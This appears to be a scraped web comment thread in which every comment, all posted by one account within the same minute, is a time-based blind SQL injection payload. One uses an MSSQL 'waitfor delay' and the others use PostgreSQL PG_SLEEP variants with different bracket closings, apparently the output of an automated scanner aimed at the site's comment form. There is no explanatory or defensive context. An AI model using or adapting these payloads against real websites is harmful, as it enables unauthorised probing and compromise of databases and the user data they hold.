
Log in
register
or
to post comments
cODsoQHh
09.07.2020 - 15:57
WHVem3BW'; waitfor delay '0:0:12' --
Log in
register
or
to post comments
cODsoQHh
09.07.2020 - 15:57
-5 OR 862=(SELECT 862 FROM PG_SLEEP(12))--
Log in
register
or
to post comments
cODsoQHh
09.07.2020 - 15:57
-5) OR 642=(SELECT 642 FROM PG_SLEEP(12))--
Log in
register
or
to post comments
cODsoQHh
09.07.2020 - 15:57
-1)) OR 309=(SELECT 309 FROM PG_SLEEP(12))--
Log in
register